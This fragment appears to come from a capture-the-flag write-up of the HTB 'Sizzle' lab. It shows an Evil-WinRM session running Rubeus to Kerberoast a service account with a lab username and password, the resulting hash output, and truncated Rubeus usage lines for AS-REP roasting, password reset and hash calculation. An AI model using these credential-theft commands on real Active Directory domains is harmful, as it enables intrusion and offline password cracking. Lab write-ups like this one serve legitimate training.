 *Evil-WinRM* PS C:\windows\system32\spool\drivers\color> .\Rubeus.exe kerberoast kerberoast /creduser:htb.local\amanda /credpassword:Ashare1972 /outfile:has
h.txt /format:john
Enter PEM pass phrase:
v2.2.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain          : HTB.LOCAL
[*] Searching path 'LDAP://sizzle.HTB.LOCAL/DC=HTB,DC=LOCAL' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!samAccountName=krbtgt)(!(UserAccount
Control:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName         : mrlky
[*] DistinguishedName      : CN=mrlky,CN=Users,DC=HTB,DC=LOCAL
[*] ServicePrincipalName   : http/sizzle
[*] PwdLastSet             : 7/10/2018 2:08:09 PM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash written to C:\windows\system32\spool\drivers\color\hash.txt
[*] Roasted hashes written to : C:\windows\system32\spool\drivers\color\hash.txt
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color> dir
Directory: C:\windows\system32\spool\drivers\color
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        7/16/2016   9:18 AM           1058 D50.camp
-a----        7/16/2016   9:18 AM           1079 D65.camp
-a----        7/16/2016   9:18 AM            797 Graphics.gmmp
-a----        8/31/2025  11:13 AM           2019 hash.txt
-a----        7/16/2016   9:18 AM            838 MediaSim.gmmp
Perform Kerberoasting, requesting tickets only for accounts whos
Rubeus.exe kerberoast /pwdsetafter:01-31-2005 /pwdsetbefore:
Perform Kerberoasting, with a delay of 5000 milliseconds and a j
Rubeus.exe kerberoast /delay:5000 /jitter:30 [/ldaps] [/nowr
Perform AES Kerberoasting:
Rubeus.exe kerberoast /aes [/ldaps] [/nowrap]
Perform Kerberoasting using an account without pre-auth by sendi
Rubeus.exe kerberoast </spn:""blah/blah"" | /spns:C:\temp\sp
Perform AS-REP "roasting" for any users without preauth:
Rubeus.exe asreproast [/user:USER] [/domain:DOMAIN] [/dc:DOM
Perform AS-REP "roasting" for any users without preauth, outputt
Rubeus.exe asreproast /outfile:hashes.txt /format:hashcat [/
Perform AS-REP "roasting" for any users without preauth using al
Rubeus.exe asreproast /creduser:DOMAIN.FQDN\USER /credpasswo
Miscellaneous:
Create a hidden program (unless /show is passed) with random /ne
Rubeus.exe createnetonly /program:"C:\Windows\System32\cmd.e
Reset a user's password from a supplied TGT (AoratoPw):
Rubeus.exe changepw </ticket:BASE64 | /ticket:FILE.KIRBI> /n
Calculate rc4_hmac, aes128_cts_hmac_sha1, aes256_cts_hmac_sha1,
Rubeus.exe hash /password:X [/user:USER] [/domain:DOMAIN]
Substitute an sname or SPN into an existing service ticket: